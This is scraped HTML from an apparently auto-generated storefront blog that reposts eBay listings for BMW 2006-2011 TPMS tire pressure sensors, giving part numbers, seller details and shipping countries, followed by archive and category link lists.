worldwide.
<ul>	
<li>Brand: BMW</li>
<li>MPN: 36236781847</li>
	</ul> 
 

 

<br/>	

<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM" alt="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM"/>	
<br/>			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://tire-pressure-sensor.com/category/2006-2011/" rel="category tag">2006-2011</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://tire-pressure-sensor.com/tag/2006-2011/" rel="tag">2006-2011</a>, <a href="https://tire-pressure-sensor.com/tag/monitoring/" rel="tag">monitoring</a>, <a href="https://tire-pressure-sensor.com/tag/pressure/" rel="tag">pressure</a>, <a href="https://tire-pressure-sensor.com/tag/sender/" rel="tag">sender</a>, <a href="https://tire-pressure-sensor.com/tag/sensor/" rel="tag">sensor</a>, <a href="https://tire-pressure-sensor.com/tag/tire/" rel="tag">tire</a>, <a href="https://tire-pressure-sensor.com/tag/tpms/" rel="tag">tpms</a>, <a href="https://tire-pressure-sensor.com/tag/wheel/" rel="tag">wheel</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-1987 -->									<article id="post-844" class="post-844 post type-post status-publish format-standard hentry category-2006-2011 tag-2006-2011 tag-pressure tag-sensor tag-tire tag-tpms tag-warranty tag-year">	<header class="entry-header">		<h1 class="entry-title"><a href="https://tire-pressure-sensor.com/bmw-2006-2011-tpms-sensor-tire-pressure-sensor-oem-4-1-year-warranty-2/" title="Permalink to BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty" rel="bookmark">BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://tire-pressure-sensor.com/bmw-2006-2011-tpms-sensor-tire-pressure-sensor-oem-4-1-year-warranty-2/" title="11:07 pm" rel="bookmark"><time class="entry-date" datetime="2017-06-10T23:07:38+00:00">June 10, 2017</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://tire-pressure-sensor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/BMW-2006-2011-TPMS-sensor-Tire-Pressure-Sensor-OEM-4-1-year-Warranty-01-zlnm.jpg" title="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty" alt="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty"/>
	
<br/> 
<br/>
<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty" alt="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty"/> <br/>Tire Pressure Sensor (TPMS Sensor). (433 MHz) set of 4. BMW part# 36 23 6 781 847 Made by HUF (OEM). From 03/07, thru 08/09. Z4 3.0i N52. All Euro Auto Parts. We have all European. Parts that you need for Your Car. All cars to which auto parts fit were provided. Not the part you need? You may get any part for the car you want. Wait for the invoice if you have bought many items. We cannot guarantee if the part will fit to your car, if your car is not in the chart. The item &#8220;BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty&#8221; is in sale since Saturday, June 03, 2017. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Wheels, Tires &#038; Parts\Tire Accessories&#8221;. The seller is &#8220;all_euroautoparts&#8221; and is located in Glendale, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica.
  
 <ul>


<li>Manufacturer Part Number: 36 23 6 781 847</li>
<li>Other Part Number: 36236781847</li>
<li>Warranty: 1 Year</li>
<li>Part Brand: Factory, OEM</li>
<li>Brand: HUF</li>
</ul>	 

  <br/>

  
<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty" alt="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty"/><br/>			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://tire-pressure-sensor.com/category/2006-2011/" rel="category tag">2006-2011</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://tire-pressure-sensor.com/tag/2006-2011/" rel="tag">2006-2011</a>, <a href="https://tire-pressure-sensor.com/tag/pressure/" rel="tag">pressure</a>, <a href="https://tire-pressure-sensor.com/tag/sensor/" rel="tag">sensor</a>, <a href="https://tire-pressure-sensor.com/tag/tire/" rel="tag">tire</a>, <a href="https://tire-pressure-sensor.com/tag/tpms/" rel="tag">tpms</a>, <a href="https://tire-pressure-sensor.com/tag/warranty/" rel="tag">warranty</a>, <a href="https://tire-pressure-sensor.com/tag/year/" rel="tag">year</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-844 -->									<article id="post-727" class="post-727 post type-post status-publish format-standard hentry category-2006-2011 tag-2006-2011 tag-pressure tag-sensor tag-tire tag-tpms tag-warranty tag-year">	<header class="entry-header">		<h1 class="entry-title"><a href="https://tire-pressure-sensor.com/bmw-2006-2011-tpms-sensor-tire-pressure-sensor-oem-4-1-year-warranty/" title="Permalink to BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty" rel="bookmark">BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://tire-pressure-sensor.com/bmw-2006-2011-tpms-sensor-tire-pressure-sensor-oem-4-1-year-warranty/" title="3:25 am" rel="bookmark"><time class="entry-date" datetime="2017-04-13T03:25:28+00:00">April 13, 2017</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://tire-pressure-sensor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		 <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/BMW-2006-2011-TPMS-sensor-Tire-Pressure-Sensor-OEM-4-1-year-Warranty-01-lie.jpg" title="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty" alt="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty"/>
  	
<br/>  <br/><img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty" alt="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty"/><br/> 
 
 Tire Pressure Sensor (TPMS Sensor). (433 MHz) set of 4. BMW part# 36 23 6 781 847 Made by HUF (OEM). From 03/07, thru 08/09. Z4 3.0i N52. All Euro Auto Parts. We have all European. Parts that you need for Your Car. All cars to which auto parts fit were provided. Not the part you need? You may get any part for the car you want. Wait for the invoice if you have bought many items. We cannot guarantee if the part will fit to your car, if your car is not in the chart. The item &#8220;BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty&#8221; is in sale since Sunday, April 02, 2017. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Wheels, Tires &#038; Parts\Tire Accessories&#8221;. The seller is &#8220;all_euroautoparts&#8221; and is located in Glendale, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica.
<ul>	
<li>Manufacturer Part Number: 36 23 6 781 847</li>
<li>Other Part Number: 36236781847</li>
<li>Warranty: Yes</li>
<li>Part Brand: Factory, OEM</li>

  </ul>
 

<br/><img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty" alt="BMW 2006-2011 (TPMS sensor) Tire Pressure Sensor OEM (4) + 1 year Warranty"/><br/>			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://tire-pressure-sensor.com/category/2006-2011/" rel="category tag">2006-2011</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://tire-pressure-sensor.com/tag/2006-2011/" rel="tag">2006-2011</a>, <a href="https://tire-pressure-sensor.com/tag/pressure/" rel="tag">pressure</a>, <a href="https://tire-pressure-sensor.com/tag/sensor/" rel="tag">sensor</a>, <a href="https://tire-pressure-sensor.com/tag/tire/" rel="tag">tire</a>, <a href="https://tire-pressure-sensor.com/tag/tpms/" rel="tag">tpms</a>, <a href="https://tire-pressure-sensor.com/tag/warranty/" rel="tag">warranty</a>, <a href="https://tire-pressure-sensor.com/tag/year/" rel="tag">year</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-727 -->									<article id="post-342" class="post-342 post type-post status-publish format-standard hentry category-2006-2011 tag-2006-2011 tag-cars tag-pressure tag-sensor tag-tire tag-tpms">	<header class="entry-header">		<h1 class="entry-title"><a href="https://tire-pressure-sensor.com/bmw-all-2006-2011-cars-tpms-tire-pressure-sensor-oem/" title="Permalink to BMW (all 2006-2011 cars) TPMS Tire Pressure Sensor OEM" rel="bookmark">BMW (all 2006-2011 cars) TPMS Tire Pressure Sensor OEM</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://tire-pressure-sensor.com/bmw-all-2006-2011-cars-tpms-tire-pressure-sensor-oem/" title="8:16 pm" rel="bookmark"><time class="entry-date" datetime="2016-09-27T20:16:35+00:00">September 27, 2016</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://tire-pressure-sensor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">			
	<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/BMW-all-2006-2011-cars-TPMS-Tire-Pressure-Sensor-OEM-01-aapa.jpg" title="BMW (all 2006-2011 cars) TPMS Tire Pressure Sensor OEM" alt="BMW (all 2006-2011 cars) TPMS Tire Pressure Sensor OEM"/><br/>  
 	<br/>  	
<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="BMW (all 2006-2011 cars) TPMS Tire Pressure Sensor OEM" alt="BMW (all 2006-2011 cars) TPMS Tire Pressure Sensor OEM"/><br/>
BMW part# 36 23 6 781 847, note the mid-year splits. Recently made by BERU (OEM), not been lying around. Please note the mid-year split on PRODUCTION date. Not sure about your car? Part# 36 23 6 781 847 , fits. Exx, e60, e61, e63, e64, e65, e66, e70, e71, e72, e82, e83, e85, e86, e88, e89, e90, e91, e92, e93, f01, f02. EuroMotive Restorations German car fanatics helping other fanatics. We can NOT guarantee fit unless car is listed here. Part Applications We have specified all cars we know the part fits. Not the part you need? We are a full repair/restoration center. We can get you almost any part you need. All packages insured FREE! The item &#8220;BMW (all 2006-2011 cars) TPMS Tire Pressure Sensor OEM&#8221; is in sale since Monday, January 27, 2014. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Wheels, Tires &#038; Parts\Tire Accessories&#8221;. The seller is &#8220;a2eurotec&#8221; and is located in Carson, California. This item can be shipped worldwide.
<ul>
<li>Other Part Number: 36236781847</li>
<li>Manufacturer Part Number: 36 23 6 781 847</li>
<li>Part Brand: HUF OEM)</li>
<li>Warranty: Yes</li>
	
</ul> 



	 <br/> 	
<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="BMW (all 2006-2011 cars) TPMS Tire Pressure Sensor OEM" alt="BMW (all 2006-2011 cars) TPMS Tire Pressure Sensor OEM"/>

 <br/>
  
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://tire-pressure-sensor.com/category/2006-2011/" rel="category tag">2006-2011</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://tire-pressure-sensor.com/tag/2006-2011/" rel="tag">2006-2011</a>, <a href="https://tire-pressure-sensor.com/tag/cars/" rel="tag">cars</a>, <a href="https://tire-pressure-sensor.com/tag/pressure/" rel="tag">pressure</a>, <a href="https://tire-pressure-sensor.com/tag/sensor/" rel="tag">sensor</a>, <a href="https://tire-pressure-sensor.com/tag/tire/" rel="tag">tire</a>, <a href="https://tire-pressure-sensor.com/tag/tpms/" rel="tag">tpms</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-342 -->									<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">		<h1 class="assistive-text">Post navigation</h1>		</nav><!-- #nav-below -->							</div><!-- #content .site-content -->		</section><!-- #primary .content-area -->		<div id="secondary" class="c4 end" role="complementary">						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://tire-pressure-sensor.com/" role="search">		<label for="s" class="assistive-text">Search</label>		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" style="background:url(https://lh3.googleusercontent.com/-5fgt2zp84LM/UT-lgnXVXLI/AAAAAAAAAzI/N1qYwqRX3mQ/s25/search.png) no-repeat;background-position:right;" />		<input type="submit" class="submit" id="searchsubmit" value="Search" />	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://tire-pressure-sensor.com/2016-2017-chevrolet-silverado-1500-new-black-stem-tpms-set-tpms-reset-tool/">2016 2017 Chevrolet Silverado 1500 New Black Stem TPMS Set &#038; TPMS Reset Tool</a>
						</li>
					<li>
				<a href="https://tire-pressure-sensor.com/tpms-ez-sensor-x4metal-for-ford-e-350-super-duty-2021-2024-fr3v-1a180-aa/">TPMS EZ Sensor (x4)metal for Ford E-350 Super Duty 2021-2024 FR3V-1A180-AA</a>
						</li>
					<li>
				<a href="https://tire-pressure-sensor.com/set-4-tpms-tire-pressure-sensors-315mhz-metal-fits-05-09-lexus-lx-series/">Set 4 TPMS Tire Pressure Sensors 315Mhz Metal fits 05-09 Lexus LX Series</a>
						</li>
					<li>
				<a href="https://tire-pressure-sensor.com/tire-minder-solar-powered-trailer-monitoring-tpms-trl-2-receiver-2-sensors/">Tire Minder Solar Powered Trailer Monitoring (TPMS-TRL-2) Receiver 2 Sensors</a>
						</li>
					<li>
				<a href="https://tire-pressure-sensor.com/acdelco-4pc-tire-pressure-monitoring-system-sensor-for-cts-envoy-xl-rainer-srx/">ACDelco 4pc Tire Pressure Monitoring System Sensor For CTS Envoy XL Rainer SRX</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://tire-pressure-sensor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/01/'>January 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/11/'>November 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/02/'>February 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/01/'>January 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/02/'>February 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/01/'>January 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-1401"><a href="https://tire-pressure-sensor.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://tire-pressure-sensor.com/category/01-04/" >01-04</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://tire-pressure-sensor.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://tire-pressure-sensor.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://tire-pressure-sensor.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://tire-pressure-sensor.com/category/03-12/" >03-12</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://tire-pressure-sensor.com/category/032014-2019/" >032014-2019</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://tire-pressure-sensor.com/category/04-13/" >04-13</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://tire-pressure-sensor.com/category/05-09/" >05-09</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://tire-pressure-sensor.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://tire-pressure-sensor.com/category/05-14/" >05-14</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://tire-pressure-sensor.com/category/06-07/" >06-07</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://tire-pressure-sensor.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://tire-pressure-sensor.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://tire-pressure-sensor.com/category/06-12/" >06-12</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://tire-pressure-sensor.com/category/06-14/" >06-14</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://tire-pressure-sensor.com/category/06-16/" >06-16</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://tire-pressure-sensor.com/category/06421-s3v-a03/" >06421-s3v-a03</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://tire-pressure-sensor.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://tire-pressure-sensor.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://tire-pressure-sensor.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://tire-pressure-sensor.com/category/07-16/" >07-16</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://tire-pressure-sensor.com/category/08-10/" >08-10</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://tire-pressure-sensor.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://tire-pressure-sensor.com/category/08-17/" >08-17</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://tire-pressure-sensor.com/category/08-18/" >08-18</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://tire-pressure-sensor.com/category/08-19/" >08-19</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://tire-pressure-sensor.com/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://tire-pressure-sensor.com/category/09-17/" >09-17</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://tire-pressure-sensor.com/category/09-19/" >09-19</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://tire-pressure-sensor.com/category/09-21/" >09-21</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://tire-pressure-sensor.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://tire-pressure-sensor.com/category/10-16/" >10-16</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://tire-pressure-sensor.com/category/10-20/" >10-20</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://tire-pressure-sensor.com/category/10-21/" >10-21</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://tire-pressure-sensor.com/category/10-500pcs/" >10-500pcs</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://tire-pressure-sensor.com/category/10-pack/" >10-pack</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://tire-pressure-sensor.com/category/100pcs/" >100pcs</a>
</li>
